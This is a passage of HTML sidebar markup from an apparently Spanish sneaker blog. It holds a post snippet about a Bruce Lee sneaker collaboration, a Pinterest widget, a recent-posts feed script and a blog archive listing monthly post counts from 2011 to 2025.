<div class='item-snippet'>   La leyenda de Bruce Lee vuelve a la carga, después de realizar colaboraciones con marcas japonesas como Onitsuka Tiger o Asics, el amaril...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Find us on Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Pinterest</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.espainfo.es/a-coruna" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sK2ymwByNjeuIaJY8VNtzHyxL4HJOpYc-FofNGUXVhzlwf22fRdrcPD-FnIyIyZnv7nZdMpw6pO7IzPjBFGg-1WAPg1yuo4BIHqZa2i4NtZxdX=s0-d" alt="espainfo.es" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.espainfo.es/a-coruna" title="A Coru&#65533;a" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>EspaInfo</strong>es</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.espainfo.es/a-coruna" title="A Coru&#65533;a" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">A Coru&#65533;a</a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(164)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2011/11/'>noviembre</a>
